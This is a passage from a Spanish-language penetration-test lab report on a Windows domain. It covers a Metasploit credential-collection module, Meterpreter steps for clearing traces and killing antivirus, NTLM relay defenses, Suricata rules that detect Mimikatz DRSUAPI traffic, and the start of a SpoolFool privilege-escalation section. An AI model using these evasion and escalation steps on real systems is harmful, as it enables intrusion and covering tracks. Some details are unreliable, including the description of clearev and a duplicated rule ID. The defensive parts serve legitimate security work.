

Ahora probaremos con este post de metasploit ‘post(windows/gather/credentials/credential_collector)’ .

Configuramos la sesión y lo ejecutamos:

Obteniendo todos los hashes:



Cuando se trabaja con una sesión de Meterpreter, es importante tomar medidas para borrar los rastros de la sesión una vez que se ha completado el trabajo o la exploración de la máquina objetivo. Esto se debe a que los rastros de la sesión pueden ser detectados por los administradores del sistema o por herramientas de seguridad y utilizados para identificar la fuente de la intrusión.

A continuación se presentan algunos de los pasos que puedes seguir para limpiar los rastros de una sesión de Meterpreter:

Usa el comando clearev para borrar las variables de entorno que se hayan establecido en la sesión actual de Meterpreter.

Utiliza el comando history -c para borrar el historial de comandos que se haya almacenado en la sesión actual de Meterpreter.

Usa el comando run killav para detener y desactivar temporalmente cualquier programa antivirus o de seguridad que se haya detectado en la máquina objetivo.

Utiliza el comando run persistence -d para eliminar cualquier persistencia o backdoor que se haya establecido en la máquina objetivo.

Si se han cargado módulos o se han utilizado scripts personalizados durante la sesión, asegúrate de borrar los archivos de configuración y los archivos binarios que se hayan generado.

Finalmente, utiliza el comando exit para cerrar la sesión de Meterpreter y eliminar todos los rastros de la sesión en la memoria de la máquina objetivo.

### Defensa ->

Para la defensa de esta POC, lo principal que tendremos que tener en cuenta que el problema se produce por usar una aplicación que tiene una vulnerabilidad, la cual en versiones posteriores no existe, por lo tanto lo principal que habría que hacer es conseguir una nueva versión de rejjeto o buscar otra manera de tener la funcionalidad que nos brinda esta aplicación de otra manera, es decir con el uso de otra aplicación.

Para actualizar rejjeto, lo que tendremos que hacer es abrir la aplicación y pulsar en Update now:



También podríamos crear una regla del Firewall de Windows para que solo ciertos equipos se pudieran conectar a él así mitigar que desde cualquier máquina se le pudiera atacar, para eso propondré un comando de PowerShell que crearía una regla del firewall de Windows:

New-NetFirewallRule -DisplayName "Bloquear puerto 80 excepto 192.168.1.44" -Direction Inbound -LocalPort 80 -Protocol TCP -RemoteAddress "!192.168.1.44" -Action Block

Esto lo que hará es que solo se puea usar el puerto de rejjeto con la IP 192.168.1.44.

Esto sería un ejemplo se podrían agregar más IPs.

## Defensa General de Coerce y PetitPotam Mitigación de ataques NTLM:

Enlace a la información de Microsoft: <https://support.microsoft.com/en-gb/topic/kb5005413-mitigating-ntlm-relay-attacks-on-active-directory-certificate-services-ad-cs-3612b773-4043-4aa9-b23d-b87910cd3429>

Lo primero que voy hacer es explicar que es un ataque de NTLM relay y que es NTLM:

NTLM (NT LAN Manager) es un protocolo de autenticación utilizado por sistemas operativos Windows para autenticar usuarios y servicios. En este protocolo, el cliente y el servidor intercambian mensajes para establecer la identidad del usuario que intenta acceder al sistema. El proceso de autenticación NTLM implica la verificación de las credenciales del usuario, como su nombre de usuario y contraseña.

Un ataque NTLM relay es una técnica de ataque que aprovecha una debilidad en el protocolo NTLM. En un ataque NTLM relay, un atacante intercepta el tráfico de autenticación entre un cliente y un servidor y lo retransmite a otro servidor en la red. El atacante puede hacerse pasar por el servidor de destino para engañar al cliente y obtener sus credenciales de autenticación.

El ataque funciona de la siguiente manera: el atacante intercepta el tráfico de autenticación NTLM entre el cliente y el servidor, y en lugar de intentar descifrar las credenciales de autenticación, retransmite los mensajes de autenticación al servidor legítimo en la red. El servidor legítimo responde con un desafío, que el atacante envía al cliente. El cliente responde con una respuesta de autenticación, que el atacante retransmite al servidor legítimo. El servidor legítimo autentica al usuario y envía una respuesta de autenticación al atacante, quien puede hacerse pasar por el cliente autenticado y acceder a los recursos de la red.

Ahora mostraré unas reglas de suricata para detectar este tipos de ataques, estas reglas estarán explicadas detalladamente.

1. Regla: `alert tcp $WORKSTATIONS any -> $DCS any (msg:"Mimikatz DRSUAPI"; flow:established,to_server; content:"|05 00 0b|"; depth:3; content:"|35 42 51 e3 06 4b d1 11 ab 04 00 c0 4f c2 dc d2|"; depth:100; flowbits:set,drsuapi; flowbits:noalert; reference:url,blog.didierstevens.com; classtype:policy-violation; sid:1000010; rev:1;)`

Esta regla está diseñada para detectar actividades relacionadas con la herramienta de hacking Mimikatz a través del protocolo DRSUAPI. A continuación se detalla la explicación de la regla:

- La regla se activa cuando se detecta tráfico TCP proveniente de las estaciones de trabajo (`$WORKSTATIONS`) hacia los controladores de dominio (`$DCS`) en cualquier puerto destino.

- El mensaje de la regla (`msg`) es "Mimikatz DRSUAPI".

- La regla verifica que el flujo esté establecido hacia el servidor (`flow:established,to_server`).

- Se busca la secuencia hexadecimal `05 00 0b` en los primeros 3 bytes del contenido del paquete (`content:"|05 00 0b|"; depth:3`).

- Se busca la secuencia hexadecimal `35 42 51 e3 06 4b d1 11 ab 04 00 c0 4f c2 dc d2` de hasta 100 bytes después del primer contenido encontrado (`content:"|35 42 51 e3 06 4b d1 11 ab 04 00 c0 4f c2 dc d2|"; depth:100`).

- Se establece el flujo de bits `drsuapi` (`flowbits:set,drsuapi`).

- Se evita generar alertas adicionales en relación con los bits de flujo (`flowbits:noalert`).

- Se proporciona una referencia a la URL del blog didierstevens.com (`reference:url,blog.didierstevens.com`).

- La clasificación de la regla (`classtype`) es una violación de política (`policy-violation`).

- El identificador de la regla (`sid`) es 1000010.

- La revisión de la regla (`rev`) es 1.

2. Regla: `alert tcp $WORKSTATIONS any -> $DCS any (msg:"Mimikatz DRSUAPI DsGetNCChanges Request";flow:established,to_server;flowbits:isset,drsuapi; content:"|05 00 00|"; depth:3; content:"|03 00|"; offset:22; depth:2;reference:url,blog.didierstevens.com; classtype:policy-violation; sid:1000011; rev:1;)`

Esta regla está diseñada para detectar solicitudes de cambio de nombre de contexto en el protocolo DRSUAPI relacionadas con Mimikatz. A continuación se detalla la explicación de la regla:

- La regla se activa cuando se detecta tráfico TCP proveniente de las estaciones de trabajo (`$WORKSTATIONS`) hacia los controladores de dominio (`$DCS`) en cualquier puerto destino.

- El mensaje de la regla (`msg`) es "Mimikatz DRSUAPI DsGetNCChanges Request".

- La regla verifica que el flujo esté establecido hacia el servidor (`flow:established,to_server`).

- Se verifica si el flujo de bits `drsuapi` está configurado (`flowbits:isset,drsuapi`).

- Se busca la secuencia hexadecimal `05 00 00` en los primeros 3 bytes del contenido del paquete (`content:"|05 00 00|"; depth:3`).

- Se busca la secuencia hexadecimal `03 00` 2 bytes después de la posición 22 (`content:"|03 00|"; offset:22; depth:2`).

- Se proporciona una referencia a la URL del blog didierstevens.com (`reference:url,blog.didierstevens.com`).

- La clasificación de la regla (`classtype`) es una violación de política (`policy-violation`).

- El identificador de la regla (`sid`) es 1000011.

- La revisión de la regla (`rev`) es 1.

3. Regla: `alert tcp $WORKSTATIONS any -> $DCS any (msg:"Mimikatz Mimikatz DRSUAPI DRSUAPI_REPLICA_ADD Request"; flow:established,to_server; flowbits:isset,drsuapi; content:"|05 00 00|"; depth:3; content:"|05 00|"; offset:22; depth:2; reference:url,blog.didierstevens.com; classtype:policy-violation; sid:1000014; rev:1;)`

Esta regla está diseñada para detectar solicitudes de añadir réplicas en el protocolo DRSUAPI relacionadas con Mimikatz. A continuación se detalla la explicación de la regla:

- La regla se activa cuando se detecta tráfico TCP proveniente de las estaciones de trabajo (`$WORKSTATIONS`) hacia los controladores de dominio (`$DCS`) en cualquier puerto destino.

- El mensaje de la regla (`msg`) es "Mimikatz DRSUAPI DRSUAPI_REPLICA_ADD Request".

- La regla verifica que el flujo esté establecido hacia el servidor (`flow:established,to_server`).

- Se verifica si el flujo de bits `drsuapi` está configurado (`flowbits:isset,drsuapi`).

- Se busca la secuencia hexadecimal `05 00 00` en los primeros 3 bytes del contenido del paquete (`content:"|05 00 00|"; depth:3`).

- Se busca la secuencia hexadecimal `05 00` 2 bytes después de la posición 22 (`content:"|05 00|"; offset:22; depth:2`).

- Se proporciona una referencia a la URL del blog didierstevens.com (`reference:url,blog.didierstevens.com`).

- La clasificación de la regla (`classtype`) es una violación de política (`policy-violation`).

- El identificador de la regla (`sid`) es 1000014.

- La revisión de la regla (`rev`) es 1.

4. Regla: `alert tcp $WORKSTATIONS any -> $DCS any (msg:"Mimikatz DRSUAPI DsGetNCChanges Request"; flow:established,to_server; flowbits:isset,drsuapi; content:"|05 00 00|"; depth:3; byte_test:1,>=,0x10,4; byte_test:1,<=,0x11,4; content:"|03 00|"; offset:22; depth:2; reference:url,blog.didierstevens.com; classtype:policy-violation; sid:1000012; rev:1;)`

Esta regla está diseñada para detectar solicitudes de cambio de nombre de contexto específicas en el protocolo DRSUAPI relacionadas con Mimikatz. A continuación se detalla la explicación de la regla:

- La regla se activa cuando se detecta tráfico TCP proveniente de las estaciones de trabajo (`$WORKSTATIONS`) hacia los controladores de dominio (`$DCS`) en cualquier puerto destino.

- El mensaje de la regla (`msg`) es "Mimikatz DRSUAPI DsGetNCChanges Request".

- La regla verifica que el flujo esté establecido hacia el servidor (`flow:established,to_server`).

- Se verifica si el flujo de bits `drsuapi` está configurado (`flowbits:isset,drsuapi`).

- Se busca la secuencia hexadecimal `05 00 00` en los primeros 3 bytes del contenido del paquete (`content:"|05 00 00|"; depth:3`).

- Se realiza una prueba de byte para verificar si el primer byte después de la posición 4 es mayor o igual a `0x10` y menor o igual a `0x11` (`byte_test:1,>=,0x10,4; byte_test:1,<=,0x11,4`).

- Se busca la secuencia hexadecimal `03 00` 2 bytes después de la posición 22 (`content:"|03 00|"; offset:22; depth:2`).

- Se proporciona una referencia a la URL del blog didierstevens.com (`reference:url,blog.didierstevens.com`).

- La clasificación de la regla (`classtype`) es una violación de política (`policy-violation`).

- El identificador de la regla (`sid`) es 1000012.

- La revisión de la regla (`rev`) es 1.

5. Regla: `alert tcp $WORKSTATIONS any -> $DCS any (msg:"Mimikatz DRSUAPI DsGetNCChanges Request"; flow:established,to_server; flowbits:isset,drsuapi; content:"|05 00 00|"; depth:3; byte_test:1,>=,0x00,4; byte_test:1,<=,0x01,4; content:"|00 03|"; offset:22; depth:2; reference:url,blog.didierstevens.com; classtype:policy-violation; sid:1000013; rev:1;)`

Esta regla está diseñada para detectar solicitudes de cambio de nombre de contexto específicas en el protocolo DRSUAPI relacionadas con Mimikatz. A continuación se detalla la explicación de la regla:

- La regla se activa cuando se detecta tráfico TCP proveniente de las estaciones de trabajo (`$WORKSTATIONS`) hacia los controladores de dominio (`$DCS`) en cualquier puerto destino.

- El mensaje de la regla (`msg`) es "Mimikatz DRSUAPI DsGetNCChanges Request".

- La regla verifica que el flujo esté establecido hacia el servidor (`flow:established,to_server`).

- Se verifica si el flujo de bits `drsuapi` está configurado (`flowbits:isset,drsuapi`).

- Se busca la secuencia hexadecimal `05 00 00` en los primeros 3 bytes del contenido del paquete (`content:"|05 00 00|"; depth:3`).

- Se realiza una prueba de byte para verificar si el primer byte después de la posición 4 es mayor o igual a `0x00` y menor o igual a `0x01` (`byte_test:1,>=,0x00,4; byte_test:1,<=,0x01,4`).

- Se busca la secuencia hexadecimal `00 03` 2 bytes después de la posición 22 (`content:"|00 03|"; offset:22; depth:2`).

- Se proporciona una referencia a la URL del blog didierstevens.com (`reference:url,blog.didierstevens.com`).

- La clasificación de la regla (`classtype`) es una violación de política (`policy-violation`).

- El identificador de la regla (`sid`) es 1000013.

- La revisión de la regla (`rev`) es 1.

6. Regla: `alert tcp $WORKSTATIONS any -> $DCS any (msg:"Mimikatz DRSUAPI DRSUAPI_REPLICA_ADD Request"; flow:established,to_server; flowbits:isset,drsuapi; content:"|05 00 00|"; depth:3; byte_test:1,>=,0x10,4; byte_test:1,<=,0x11,4; content:"|05 00|"; offset:22; depth:2; reference:url,blog.didierstevens.com; classtype:policy-violation; sid:1000015; rev:1;)`

Esta regla está diseñada para detectar solicitudes de añadir réplicas específicas en el protocolo DRSUAPI relacionadas con Mimikatz. A continuación se detalla la explicación de la regla:

- La regla se activa cuando se detecta tráfico TCP proveniente de las estaciones de trabajo (`$WORKSTATIONS`) hacia los controladores de dominio (`$DCS`) en cualquier puerto destino.

- El mensaje de la regla (`msg`) es "Mimikatz DRSUAPI DRSUAPI_REPLICA_ADD Request".

- La regla verifica que el flujo esté establecido hacia el servidor (`flow:established,to_server`).

- Se verifica si el flujo de bits `drsuapi` está configurado (`flowbits:isset,drsuapi`).

- Se busca la secuencia hexadecimal `05 00 00` en los primeros 3 bytes del contenido del paquete (`content:"|05 00 00|"; depth:3`).

- Se realiza una prueba de byte para verificar si el primer byte después de la posición 4 es mayor o igual a `0x10` y menor o igual a `0x11` (`byte_test:1,>=,0x10,4; byte_test:1,<=,0x11,4`).

- Se busca la secuencia hexadecimal `05 00` 2 bytes después de la posición 22 (`content:"|05 00|"; offset:22; depth:2`).

- Se proporciona una referencia a la URL del blog didierstevens.com (`reference:url,blog.didierstevens.com`).

- La clasificación de la regla (`classtype`) es una violación de política (`policy-violation`).

- El identificador de la regla (`sid`) es 1000015.

- La revisión de la regla (`rev`) es 1.

7. Regla: `alert tcp $WORKSTATIONS any -> $DCS any (msg:"Mimikatz DRSUAPI DRSUAPI_REPLICA_ADD Request"; flow:established,to_server; flowbits:isset,drsuapi; content:"|05 00 00|"; depth:3; byte_test:1,>=,0x00,4; byte_test:1,<=,0x01,4; content:"|00 05|"; offset:22; depth:2; reference:url,blog.didierstevens.com; classtype:policy-violation; sid:1000016; rev:1;)`

Esta regla está diseñada para detectar solicitudes de añadir réplicas específicas en el protocolo DRSUAPI relacionadas con Mimikatz. A continuación se detalla la explicación de la regla:

- La regla se activa cuando se detecta tráfico TCP proveniente de las estaciones de trabajo (`$WORKSTATIONS`) hacia los controladores de dominio (`$DCS`) en cualquier puerto destino.

- El mensaje de la regla (`msg`) es "Mimikatz DRSUAPI DRSUAPI_REPLICA_ADD Request".

- La regla verifica que el flujo esté establecido hacia el servidor (`flow:established,to_server`).

- Se verifica si el flujo de bits `drsuapi` está configurado (`flowbits:isset,drsuapi`).

- Se busca la secuencia hexadecimal `05 00 00` en los primeros 3 bytes del contenido del paquete (`content:"|05 00 00|"; depth:3`).

- Se realiza una prueba de byte para verificar si el primer byte después de la posición 4 es mayor o igual a `0x00` y menor o igual a `0x01` (`byte_test:1,>=,0x00,4; byte_test:1,<=,0x01,4`).

- Se busca la secuencia hexadecimal `00 05` 2 bytes después de la posición 22 (`content:"|00 05|"; offset:22; depth:2`).

- Se proporciona una referencia a la URL del blog didierstevens.com (`reference:url,blog.didierstevens.com`).

- La clasificación de la regla (`classtype`) es una violación de política (`policy-violation`).

- El identificador de la regla (`sid`) es 1000016.

- La revisión de la regla (`rev`) es 1.

8. Regla: `alert dcerpc $WORKSTATIONS any -> $DCS any (msg:"Mimikatz DRSUAPI DsGetNCChanges Request"; flow:established,to_server; dce_iface:e3514235-4b06-11d1-ab04-00c04fc2dcd2; dce_opnum:3; reference:url,blog.didierstevens.com; classtype:policy-violation; sid:1000017; rev:1;)`

Esta regla está diseñada para detectar solicitudes de cambio de nombre de contexto específicas en el protocolo DRSUAPI relacionadas con Mimikatz utilizando el protocolo DCE-RPC. A continuación se detalla la explicación de la regla:

- La regla se activa cuando se detecta tráfico DCE-RPC proveniente de las estaciones de trabajo (`$WORKSTATIONS`) hacia los controladores de dominio (`$DCS`) en cualquier puerto destino.

- El mensaje de la regla (`msg`) es "Mimikatz DRSUAPI DsGetNCChanges Request".

- La regla verifica que el flujo esté establecido hacia el servidor (`flow:established,to_server`).

- Se especifica la interfaz DCE (`dce_iface`) con el valor `e3514235-4b06-11d1-ab04-00c04fc2dcd2`.

- Se especifica el número de operación DCE (`dce_opnum`) como 3.

- Se proporciona una referencia a la URL del blog didierstevens.com (`reference:url,blog.didierstevens.com`).

- La clasificación de la regla (`classtype`) es una violación de política (`policy-violation`).

- El identificador de la regla (`sid`) es 1000017.

- La revisión de la regla (`rev`) es 1.

9. Regla: `alert tcp $WORKSTATIONS any -> $DCS any (msg:"Mimikatz DRSUAPI DsGetNCChanges Request"; flow:established,to_server; byte_test:1,>=,0x10,4; byte_test:1,<=,0x11,4; content:"|03 00|"; offset:22; depth:2; reference:url,blog.didierstevens.com; classtype:policy-violation; sid:1000012; rev:1;)`

Esta regla está diseñada para detectar solicitudes de cambio de nombre de contexto en el protocolo DRSUAPI relacionadas con Mimikatz. A continuación se detalla la explicación de la regla:

- La regla se activa cuando se detecta tráfico TCP proveniente de las estaciones de trabajo (`$WORKSTATIONS`) hacia los controladores de dominio (`$DCS`) en cualquier puerto destino.

- El mensaje de la regla (`msg`) es "Mimikatz DRSUAPI DsGetNCChanges Request".

- La regla verifica que el flujo esté establecido hacia el servidor (`flow:established,to_server`).

- Se realiza una prueba de byte para verificar si el primer byte después de la posición 4 es mayor o igual a `0x10` y menor o igual a `0x11` (`byte_test:1,>=,0x10,4; byte_test:1,<=,0x11,4`).

- Se busca la secuencia hexadecimal `03 00` 2 bytes después de la posición 22 (`content:"|03 00|"; offset:22; depth:2`).

- Se proporciona una referencia a la URL del blog didierstevens.com (`reference:url,blog.didierstevens.com`).

- La clasificación de la regla (`classtype`) es una violación de política (`policy-violation`).

- El identificador de la regla (`sid`) es 1000012.

- La revisión de la regla (`rev`) es 1.

Ahora iremos al panel del control de Internet Information Services (ISS), lo haremos en el controlador de dominio DC01.

Y en el panel iremos a Autentificación:





Eliminaremos NTLM.

Y añadiré Kerberos que es un protocolo mucho más seguro.

Con esto conseguiremos impedir el ataque.

Ahora activare el SSL, que está a lado de Autentificación en la ventana:



## Defensa General:

Lo primero que hay que tener en cuenta es que en análisis de vulnerabilidades realizado la mayoría de las vulnerabilidades se corregirían aplicando los parches de seguridad de Windows, pues corrigen muchísimas vulnerabilidades que se van encontrando en Windows.

Usando equipos que no están actualizados es algo problemático pues son vulnerables a muchas técnicas diferentes, aparte de que son técnicas ya probadas y documentadas con lo cual casi cualquiera que tenga acceso a esa información puede realizar un ataque.

Por lo tanto recomiendo la actualización de los sistemas y la aplicación de los parches de seguridad de Windows.

Además de eso otra cosa importante es tener contraseñas robustas, una contraseña abc123. No sirve pues es muy fácilmente descubierta mediante fuerza bruta, si la contraseña del controlador de dominio fuera cuna contraseña segura mi ataque no tendría éxito pues no sería capaz de descubrirla.

Por lo tanto recomiendo crear una política de contraseñas robustas para todos los usuario para así lograr una protección mucho mejor de los datos privados de la empresa.

# 6.Post-Explotación:

## CVE-2022-21999 SpoolFool Privesc:

Windows Print Spooler tiene una vulnerabilidad de escalada de privilegios que se puede aprovechar para lograr la ejecución de código en el sistema. El SpoolDirectory, una opción de configuración que contiene la ruta a la que se envían los trabajos en la cola de una impresora, es editable para todos los usuarios.

Este ataque ser realizará sobre la máquina de Windows 10, con el usuario ‘usuario’.

Al tener la cuenta del objetivo crearemos un paiload con msfvenom, para después explotar esta vulnerabilidad de escalada de privilegios.

Crearé un paiload con Shellter que me permitirá iniciar una sesión de meterpreter:

Para eso iniciaré Shellter:



Primero escogeremos la opción A:

